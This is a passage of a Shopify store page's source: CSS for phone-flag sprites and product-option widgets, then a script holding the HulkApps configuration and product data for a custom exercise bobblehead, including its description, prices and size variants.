        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobblegifts",
        store_id: "bobblegifts.myshopify.com",
        money_format: "${{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.com",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "7215515271204";
      window.hulkapps.product = {"id":7215515271204,"title":"Custom Exercise Bobblehead","handle":"custom-exercise-bobblehead","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-12-16T19:32:40+08:00","created_at":"2022-12-16T19:31:13+08:00","vendor":"bobblegifts","type":"1 Person","tags":["bobbleheads","Needbase","yoga"],"price":6900,"price_min":6900,"price_max":11300,"available":true,"price_varies":true,"compare_at_price":7900,"compare_at_price_min":7900,"compare_at_price_max":12300,"compare_at_price_varies":true,"variants":[{"id":40548507123748,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":6900,"weight":500,"compare_at_price":7900,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507156516,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":7800,"weight":500,"compare_at_price":8800,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507189284,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":8800,"weight":500,"compare_at_price":9800,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507222052,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":7800,"weight":500,"compare_at_price":8800,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507254820,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":8700,"weight":500,"compare_at_price":9700,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507287588,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":9700,"weight":500,"compare_at_price":10700,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507320356,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":7700,"weight":500,"compare_at_price":8700,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507353124,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":8600,"weight":500,"compare_at_price":9600,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507385892,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Fastest Sculpting"],"price":9600,"weight":500,"compare_at_price":10600,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507418660,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8600,"weight":500,"compare_at_price":9600,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507451428,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $8 